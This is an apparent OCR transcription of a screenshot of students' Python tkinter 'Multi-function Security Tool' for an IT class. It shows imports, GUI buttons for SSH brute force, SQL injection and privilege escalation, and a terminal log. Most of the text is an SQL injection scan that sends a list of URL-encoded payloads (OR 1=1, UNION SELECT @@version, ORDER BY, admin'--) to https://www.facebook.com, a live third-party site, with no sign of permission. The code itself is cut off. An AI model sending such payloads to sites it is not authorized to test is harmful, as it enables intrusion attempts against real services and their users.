 EXPLORER
MULTI-FUNCTIONSECURITYTOOL
multiFuctionSecurityTool.py
security_tool.log
OUTLINE
multiFuctionSecurityTool.py
security_tool.log
multiFuctionSecurityTool.py > update_result_box
1 #IT142
2 #S3101
3 #TA : Multi-function Security Tool
4
5 #Group Members:
6
7 #Diaz, David Algerico
8 #Mercado, Jan Thadeus
9 #Orcullo, Claros
10
11
12 import tkinter as tk
13 from tkinter import scrolledtext, messagebox
14 import socket
15 import psutil
16 import threading
17 import nmap
18 import paramiko
19 import requests
20 import csv
21 import re
22 import logging
23 import scapy.all as scapy
24 import netifaces
25 import ipaddress
26 import concurrent.futures
27
28 # Configure logging
29 logging.basicConfig(filename='security_tool.
30 format='%(asctime)s - %(
31
32 # Flag to stop scanning
33 stop_flag = False # No need for global decla
34
35 # Global variable for theme
36 is_night_mode = False
37
Multi-Function Security Tool
Enter Target IP / Domain / URL / Password:
https://www.facebook.com
Scan Ports Brute Force SSH SQL Injection Scan
Privilege Escalation Network Scanner Vuln Scanner
Password Strength Web App Scanner Export Results
Stop Scanning Clear Results Help
Switch to Night Mode
Credit: MMDC IT Students: Orcullo, Claros C., Diaz, David Algerico & Mercado, Jan Thadeus
https://www.facebook.com?file=1%27%20UNION%20SELECT%20null--...
Trying:
https://www.facebook.com?file=1%27%20UNION%20SELECT%20null%2Cnul
l--...
Trying:
https://www.facebook.com?file=1%27%20UNION%20SELECT%20%40%40vers
ion--...
Trying:
https://www.facebook.com?file=%22%20OR%20%221%22%3D%221...
Trying:
https://www.facebook.com?file=%22%20OR%20%221%22%3D%221%22%20--.
..
Trying:
https://www.facebook.com?file=%27%29%20OR%20%28%271%27%3D%271...
Trying:
https://www.facebook.com?name=%27%20OR%20%271%27%3D%271...
Trying:
https://www.facebook.com?name=%27%20OR%20%271%27%3D%271%27%20--.
..
Trying:
https://www.facebook.com?name=%27%20OR%20%271%27%3D%271%27%20%23
...
Trying:
https://www.facebook.com?name=%27%20OR%20%271%27%3D%271%27/%2A..
.
Trying: https://www.facebook.com?name=admin%27%20--...
Trying: https://www.facebook.com?name=admin%27%20%23...
Trying: https://www.facebook.com?name=admin%27/%2A...
Trying: https://www.facebook.com?name=1%27%20ORDER%20BY%201--...
Trying:
https://www.facebook.com?name=1%27%20ORDER%20BY%20100--...
Trying:
https://www.facebook.com?name=1%27%20UNION%20SELECT%20null--...
Trying:
https://www.facebook.com?name=1%27%20UNION%20SELECT%20null%2Cnul
l--...
Trying:
https://www.facebook.com?name=1%27%20UNION%20SELECT%20%40%40vers
ion--...
Trying:
https://www.facebook.com?name=%22%20OR%20%221%22%3D%221...
Trying:
https://www.facebook.com?name=%22%20OR%20%221%22%3D%221%22%20--.
..
Trying:
https://www.facebook.com?name=%27%29%20OR%20%28%271%27%3D%271...
Basic SQL Injection scan complete. No obvious error-based
vulnerabilities found.
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
D:\Python\Multi-functionSecurityTool>
D:\Python\Multi-functionSecurityTool> d: && cd d:\Python\Multi-functionSecurityTool && cmd /C "c:\Users\User\AppData\Local\Programs\Python\Python313\python.exe c:\Users\User\.vscode\extensions\ms-python.debug
py-2025.4.1-win32-x64\bundled\libs\debugpy\launcher 50261 -- d:\Python\Multi-functionSecurityTool\multiFuctionSecurityTool.py "
d:\Python\Multi-functionSecurityTool>
d:\Python\Multi-functionSecurityTool>
d:\Python\Multi-functionSecurityTool> d: && cd d:\Python\Multi-functionSecurityTool && cmd /C "c:\Users\User\AppData\Local\Programs\Python\Python313\python.exe c:\Users\User\.vscode\extensions\ms-python.debug
py-2025.4.1-win32-x64\bundled\libs\debugpy\launcher 50380 -- d:\Python\Multi-functionSecurityTool\multiFuctionSecurityTool.py "
JavaSE-24
Python Deb...